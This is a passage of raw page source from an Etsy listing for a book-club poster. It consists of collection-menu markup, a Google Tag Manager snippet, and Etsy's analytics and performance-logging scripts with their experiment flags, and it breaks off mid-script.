class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type="text/javascript" nonce="">
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type="text/javascript" nonce="">window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var 